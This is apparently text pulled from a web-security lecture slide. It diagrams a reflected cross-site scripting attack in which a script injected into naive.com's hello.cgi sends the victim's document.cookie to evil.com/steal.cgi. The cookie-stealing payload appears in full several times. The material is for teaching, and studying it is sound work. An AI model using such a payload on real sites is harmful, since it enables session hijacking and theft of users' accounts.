 evil.com
victim's
browser
naive.com
E.g., URL embedded
in HTML email
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
GET/ steal.cgi?cookie=